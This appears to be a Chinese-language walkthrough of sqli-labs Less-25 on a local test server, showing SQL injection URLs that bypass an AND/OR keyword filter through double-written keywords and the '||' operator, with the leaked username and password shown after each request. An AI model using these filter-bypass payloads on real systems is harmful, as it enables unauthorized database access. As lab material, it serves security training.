 http://127.0.0.1/sqli/Less-25/?id=1%27%20||%201=1--+
测试用and和or，大小写都不行；
用符号测试
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
http://127.0.0.1/sqli/Less-25/?id=-1%27%20Oorr%201=1--+
双写or绕过过滤
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
http://127.0.0.1/sqli/Less-25/?id=1%27%20Anandd%201=1--+
双写and绕过
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
Hint: Your Input is Filtered with following result: 1' || 1=1--
http://127.0.0.1/sqli/Less-25/?id=-1%27%20||%201=1--+
用?id=-1' || 1=1 --+ 测试，显示正常
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' || 1=1--
HACK之道
FREEBUF